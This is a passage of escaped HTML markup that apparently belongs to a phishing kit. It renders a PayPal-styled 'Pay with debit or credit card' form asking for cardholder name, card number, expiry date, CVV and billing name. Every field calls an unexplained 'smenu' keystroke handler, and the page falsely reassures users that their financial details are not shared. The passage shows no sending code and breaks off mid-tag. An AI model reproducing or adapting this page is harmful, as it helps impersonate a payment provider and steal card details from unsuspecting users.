949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\